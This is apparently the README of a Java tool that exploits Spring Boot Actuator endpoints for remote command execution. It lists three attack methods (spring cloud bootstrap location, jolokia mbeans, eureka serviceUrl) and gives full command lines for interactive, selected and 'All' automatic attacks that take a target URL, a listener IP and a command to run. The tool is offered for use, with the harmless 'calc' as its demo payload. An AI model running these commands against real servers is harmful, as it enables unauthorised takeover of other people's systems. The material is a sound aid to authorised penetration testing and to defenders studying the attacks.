- 更新使用https://github.com/hsiafan/requests 发包库,修复https不能发包异常(2021-07-26)

- 更新支持Spring Boot Actuator 2.x, 会自动判断目标Spring Boot Actuator版本,建议使用auto攻击 (2021-07-05)

一款用于攻击spring boot actuator的集成环境,目前集成三种攻击方式,支持攻击spring Boot Actuator1.x、2.x

- spring cloud bootstrap location

- jolokia mbeans

- eureka serviceUrl

工具需要在与目标网络连通的机器上运行,支持交互式攻击和选择Exp自动攻击,交互式攻击适用于众测VPN场景



直接运行即可看到工具说明

java -jar ActuatorExploitTools-1.0-SNAPSHOT-jar-with-dependencies.jar



交互式攻击:

java -jar ActuatorExploitTools-1.0-SNAPSHOT-jar-with-dependencies.jar -ip 127.0.0.1 -c calc



选择Exp攻击:

java -jar ActuatorExploitTools-1.0-SNAPSHOT-jar-with-dependencies.jar -ip 127.0.0.1 -c calc -u http://127.0.0.1:8888/ -e JolokiaMbean



或者你不想选,可以直接-e All,将会用三种方式攻击

java -jar ActuatorExploitTools-1.0-SNAPSHOT-jar-with-dependencies.jar -ip 127.0.0.1 -c calc -u http://127.0.0.1:8888/ -e All

自动攻击,对于修改配置的攻击方式会在攻击完成时还原配置,默认还原为空,暂不支持自定义参数

感谢以下项目,很多代码和设计都是“参考”自它们:

- JNDI-Injection-Exploit

- JNDI-Exploit-Bypass-Demo

- ShiroExploit_GUI

与及测试项目:

- java-sec-code

- actuator-testbed